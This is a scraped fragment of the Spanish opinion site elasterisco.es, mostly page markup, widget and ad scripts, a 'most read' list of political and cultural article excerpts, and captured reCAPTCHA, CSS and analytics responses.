target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget td_uid_58_6970f4b7a3edd_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_58_6970f4b7a3edd" ><script>var block_td_uid_58_6970f4b7a3edd = new tdBlock();
block_td_uid_58_6970f4b7a3edd.id = "td_uid_58_6970f4b7a3edd";
block_td_uid_58_6970f4b7a3edd.atts = '{"limit":"4","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Lo M\u00e1s Le\u00eddo","custom_url":"https:\/\/www.elasterisco.es\/lo-mas-leido\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_58_6970f4b7a3edd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_58_6970f4b7a3edd_rand","tdc_css_class_style":"td_uid_58_6970f4b7a3edd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_58_6970f4b7a3edd.td_column_number = "1";
block_td_uid_58_6970f4b7a3edd.block_type = "td_block_11";
block_td_uid_58_6970f4b7a3edd.post_count = "4";
block_td_uid_58_6970f4b7a3edd.found_posts = "594";
block_td_uid_58_6970f4b7a3edd.header_color = "#";
block_td_uid_58_6970f4b7a3edd.ajax_pagination_infinite_stop = "";
block_td_uid_58_6970f4b7a3edd.max_num_pages = "149";
tdBlocksArray.push(block_td_uid_58_6970f4b7a3edd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://www.elasterisco.es/lo-mas-leido/" class="td-pulldown-size">Lo Más Leído</a></h4></div><div id=td_uid_58_6970f4b7a3edd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elasterisco.es/fina-lluvia-de-odio/" rel="bookmark" title="Fina lluvia de odio"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2018/06/Fina-lluvia-de-odio-Jose-Miguel-Fernandez-Dols-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2018/06/Fina-lluvia-de-odio-Jose-Miguel-Fernandez-Dols-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2018/06/Fina-lluvia-de-odio-Jose-Miguel-Fernandez-Dols-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fina lluvia de odio - Jose Miguel Fernandez Dols" title="Fina lluvia de odio"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/fina-lluvia-de-odio/" rel="bookmark" title="Fina lluvia de odio">Fina lluvia de odio</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.elasterisco.es/author/aut_079/">José Miguel Fernández-Dols</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-03T11:05:23+00:00" >3 junio, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Un documental encantador
Una de las primeras películas en color realizadas por la empresa Afga fue lo que hoy llamaríamos un spot turístico de Berlín...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elasterisco.es/la-preverdad/" rel="bookmark" title="La Preverdad: las encuestas electorales como arma de manipulación masiva"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2018/04/La-preverdad-Jaime-Berenguer-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2018/04/La-preverdad-Jaime-Berenguer-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2018/04/La-preverdad-Jaime-Berenguer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="La preverdad - Jaime Berenguer" title="La Preverdad: las encuestas electorales como arma de manipulación masiva"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/la-preverdad/" rel="bookmark" title="La Preverdad: las encuestas electorales como arma de manipulación masiva">La Preverdad: las encuestas electorales como arma de manipulación masiva</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.elasterisco.es/author/aut_034/">Jaime de Berenguer</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-29T10:08:13+00:00" >29 abril, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Prácticamente todos los fines de semana tenemos una nueva encuesta de intención de voto.

Jamás antes en nuestra historia reciente se había producido un bombardeo...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elasterisco.es/albert-einstein/" rel="bookmark" title="Por qué Albert Einstein no podría ser profesor en España"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2017/12/EINSTEIN-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2017/12/EINSTEIN-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2017/12/EINSTEIN-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Albert Einstein - Carlos M Gorriarán" title="Por qué Albert Einstein no podría ser profesor en España"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/albert-einstein/" rel="bookmark" title="Por qué Albert Einstein no podría ser profesor en España">Por qué Albert Einstein no podría ser profesor en España</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.elasterisco.es/author/aut_002/">Carlos Martínez Gorriarán</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-03T15:02:36+00:00" >3 diciembre, 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    Para entender el estado de la universidad pública propongo un pequeño experimento mental protagonizado por un maestro en la materia, Albert Einstein. El experimento...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elasterisco.es/que-podia-salir-bien/" rel="bookmark" title="¿Qué podía salir bien?"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2018/06/Que-podia-salir-bien-Rosa-Diez-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2018/06/Que-podia-salir-bien-Rosa-Diez-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2018/06/Que-podia-salir-bien-Rosa-Diez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Que podia salir bien - Rosa Diez" title="¿Qué podía salir bien?"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/que-podia-salir-bien/" rel="bookmark" title="¿Qué podía salir bien?">¿Qué podía salir bien?</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.elasterisco.es/author/aut_009/">Rosa Díez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-24T13:02:30+00:00" >24 junio, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Pongamos que alguien nos cuenta que en un país democrático que lleva años sometido a una fuerte pulsión golpista instrumentalizada por el gobierno local...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_59_6970f4b7c9a88_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="2734270014"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2403084095183841" data-ad-slot="2734270014"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_60_6970f4b7c9d45_rand td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_60_6970f4b7c9d45" ><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="http://www.elasterisco.es">Volver a la Portada</a></h4></div><div class="td_mod_wrap td-fix-index"></div></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td_uid_61_6970f4b7ca205_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.elasterisco.es/suscripciones-a-el-asterisco/"><img src="https://www.elasterisco.es/wp-content/uploads/2017/03/suscripcion.elasterisco1.jpg"/></a></div></div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elasterisco.es/"><img class="td-retina-data" src="https://www.elasterisco.es/wp-content/uploads/2017/02/400-X-150-trans.png" data-retina="https://www.elasterisco.es/wp-content/uploads/2017/02/800-x-300-trans.png" alt="elasterisco.es" title="espacio digital comprometido con la defensa y promoción del conocimiento" width="400" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Espacio Digital</span></div>Comprometido con la defensa y promoción del conocimiento, y con los valores de igualdad y libertad inseparables del progreso personal, social, político y cultural.
<div class="footer-email-wrap">Contacto: <a href="mailto:info@elasterisco.es">info@elasterisco.es</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Síguenos</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/elasteriscopuntoes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://plus.google.com/b/103244016588353670000/103244016588353670000" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elasterisco.es/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elasteriscoes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-527"><a href="https://www.elasterisco.es/aviso-legal-el-asterisco/">Aviso Legal</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-532"><a href="https://www.elasterisco.es/politica-de-cookies-de-el-asterisco/">Política de Cookies</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://www.elasterisco.es/guia-de-navegacion/">Guía de Navegación</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017 elasterisco.es - Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href="https://www.elasterisco.es/politica-de-cookies" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  >aquí</a>.<a href="#" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button" >Aceptar</a> </span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#70d2ff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">TE PUEDE INTERESAR</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elasterisco.es/red-e-filosofia/" rel="bookmark" title="SOBRE LAS PREOCUPACIONES DE LA PRESIDENTA DE LA RED ESPAÑOLA DE FILOSOFÍA"><img width="100" height="70" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2022/12/Red-E-Filosofia-100x70.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2022/12/Red-E-Filosofia-100x70.jpg 100w, https://www.elasterisco.es/wp-content/uploads/2022/12/Red-E-Filosofia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Red E Filosofia" title="SOBRE LAS PREOCUPACIONES DE LA PRESIDENTA DE LA RED ESPAÑOLA DE FILOSOFÍA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/red-e-filosofia/" rel="bookmark" title="SOBRE LAS PREOCUPACIONES DE LA PRESIDENTA DE LA RED ESPAÑOLA DE FILOSOFÍA">SOBRE LAS PREOCUPACIONES DE LA PRESIDENTA DE LA RED ESPAÑOLA DE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-28T18:29:38+00:00" >28 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 6970f4b7e9ae8
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-author-comments-count{
display:none!important
}

.td_social_info{
display:none!important;
}
.td_block_slide .td-post-comments{
display:none!important;
}
</style>

<div class="td-container"><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'ar,de,el,en,fr,hi,it,ja,pl,pt,ru,zh-CN', layout: google.translate.TranslateElement.FloatPosition.BOTTOM_LEFT, gaTrack: true, gaId: 'UA-88254166-2'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.2"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "4.9.26"; } if (window.addthis_share === undefined) { window.addthis_share = {"passthrough":{"twitter":{"via":"elasteriscoes"}}}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_language":"es","ui_atversion":"300","data_track_addressbar":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":3,"counts":"each","size":"32px","style":"fixed","shareCountThreshold":0,"services":"whatsapp,twitter,facebook,mailto,print,reddit,meneame,addthis","elements":".addthis_inline_share_toolbox_rrqq,.at-above-post"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":3,"counts":"each","size":"32px","style":"fixed","shareCountThreshold":0,"services":"whatsapp,twitter,facebook,mailto,print,reddit,meneame,addthis","elements":".addthis_inline_share_toolbox_rrqq,.at-above-post"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.2","plugin_mode":"WordPress","anonymous_profile_id":"wp-f21eb8cc04f49b89ba3d39742a98be27","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=4.9.26#pubid=wp-f21eb8cc04f49b89ba3d39742a98be27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.elasterisco.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.elasterisco.es\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.elasterisco.es\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_257286ca2d0a1270d7a6bf9084af0554"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.6'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.elasterisco.es/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elasterisco.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elasterisco.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970f4b7ea57b"></textarea>
						<div id="td_live_css_uid_1_6970f4b7ea57b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970f4b7ea57b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970f4b7ea57b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FAj09FaI4VSzOibzYgp4Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010362709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elasterisco.es/wp-content/uploads/titan-framework-cfc-css.css?ver=4.9.26
body_size: -15
content:
#cfc,#cfc .wpcf7-quiz-label,#cfc p{color:#000;}#cfc,#cfc p{font-size:inherit;font-size:14px;}#cfc{padding:10px;}#cfc{margin:0px;}#cfc{border:10px solid;}#cfc{border-radius:10px;}#cfc{border-color:#bd2424;}#cfc form input,#cfc form textarea{width:100%;}#cfc input,#cfc textarea{color:#5b5b5b;}#cfc input,#cfc textarea{background-color:#fff;}#cfc form input,#cfc form textarea{padding:15px;}#cfc form input,#cfc form textarea{margin-bottom:15px;}#cfc form input,#cfc form textarea{font-size:inherit;font-size:14px;}#cfc form input,#cfc form textarea{border:5px solid;}#cfc form input,#cfc form textarea{border-radius:6px;}#cfc form input,#cfc form textarea{border-color:#1990a8;}#cfc .wpcf7-submit{width:100%;}#cfc .wpcf7-submit{color:#1990a8;}#cfc .wpcf7-submit{background-color:#c4c4c4;}#cfc .wpcf7-submit:hover{color:#fff;}#cfc .wpcf7-submit:hover{background-color:#000;}#cfc .wpcf7-submit{border:0px solid;}#cfc .wpcf7-submit{border-radius:0px;}#cfc .wpcf7-submit{border-color:#000;}#cfc .wpcf7-submit:hover{border-color:#000;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1042008354&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elasterisco.es%2Fla-solucion-noruega%2F&ul=en-us%40posix&dt=La%20soluci%C3%B3n%20noruega%20a%20la%20crisis%20de%20la%20UE%20-%20elasterisco%20-%20Opiniones%20y%20notas%20al%20margen&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=533555322&gjid=1976435367&cid=1002033005.1769010359&tid=UA-88254166-2&_gid=350817383.1769010359&_r=1&_slc=1&z=2070811867
body_size: -451
content:
2,cG-WZT6JQ5F8J